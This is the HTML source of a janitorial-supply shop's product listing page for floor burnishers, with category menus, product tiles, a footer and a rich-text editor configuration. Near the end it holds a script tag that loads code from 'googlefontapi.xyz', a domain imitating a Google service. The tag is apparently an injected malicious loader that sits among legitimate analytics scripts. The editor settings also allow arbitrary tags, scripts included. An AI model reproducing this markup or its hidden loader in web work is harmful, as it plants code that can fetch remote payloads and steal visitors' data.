<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Nilfisk-Floor-Machines">Nilfisk Floor Machines</a> > <a href="/List/Nilfisk-Floor-Machines/Advance-Commerical">Advance Commerical</a> > <a href="/List/Advance-Commerical/Burnishers">Burnishers</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Burnishers
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/56383509-BU800-20BT-200AH">56383509 BU800 20BT 200AH</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56383509
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/56383509-BU800-20BT-200AH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_6e11d1_BU800.jpg" alt="56383509 BU800 20BT 200AH" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/56383509-BU800-20BT-200AH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/56383510-BU800-20B-200AH">56383510 BU800 20B 200AH</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56383510
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/56383510-BU800-20B-200AH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_667bb5_BU800.jpg" alt="56383510 BU800 20B 200AH" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/56383510-BU800-20B-200AH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/56383511-BU800-20BT-234AH-AGM">56383511 BU800 20BT 234AH AGM</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56383511
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/56383511-BU800-20BT-234AH-AGM"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_2d6f15_BU800.jpg" alt="56383511 BU800 20BT 234AH AGM" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/56383511-BU800-20BT-234AH-AGM">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/56383512-BU800-20B-234AH-AGM">56383512 BU800 20B 234AH AGM</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56383512
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/56383512-BU800-20B-234AH-AGM"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_0bb6f8_BU800.jpg" alt="56383512 BU800 20B 234AH AGM" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/56383512-BU800-20B-234AH-AGM">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/ADVOLUTION-20-ELECTRIC-BURNISHER">ADVOLUTION 20 ELECTRIC BURNISHER</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    01510A
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/ADVOLUTION-20-ELECTRIC-BURNISHER"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_be9f17_ADVOLUTION20&amp;20XP.jpg" alt="ADVOLUTION 20 ELECTRIC BURNISHER" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/ADVOLUTION-20-ELECTRIC-BURNISHER">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/ADVOLUTION-20X-ELECTRIC-BURNISHER">ADVOLUTION 20X ELECTRIC BURNISHER</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    01520A
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/ADVOLUTION-20X-ELECTRIC-BURNISHER"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_e2df54_ADVOLUTION20&amp;20XP.jpg" alt="ADVOLUTION 20X ELECTRIC BURNISHER" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/ADVOLUTION-20X-ELECTRIC-BURNISHER">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/ADVOLUTION-2710-RIDER-BURNISHER">ADVOLUTION 2710 RIDER BURNISHER</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56422003
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/ADVOLUTION-2710-RIDER-BURNISHER"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_fcb6e0_ADVOLUTION.jpg" alt="ADVOLUTION 2710 RIDER BURNISHER" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/ADVOLUTION-2710-RIDER-BURNISHER">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/ADVOLUTION-2710-RIDER-BURNISHER">ADVOLUTION 2710 RIDER BURNISHER</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56422004
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/ADVOLUTION-2710-RIDER-BURNISHER"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_2216b6_ADVOLUTION.jpg" alt="ADVOLUTION 2710 RIDER BURNISHER" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/ADVOLUTION-2710-RIDER-BURNISHER">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/ADVOLUTION-2710-RIDER-BURNISHER">ADVOLUTION 2710 RIDER BURNISHER</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    56422185
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/ADVOLUTION-2710-RIDER-BURNISHER"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_noimage.jpg" alt="ADVOLUTION 2710 RIDER BURNISHER" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/ADVOLUTION-2710-RIDER-BURNISHER">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>
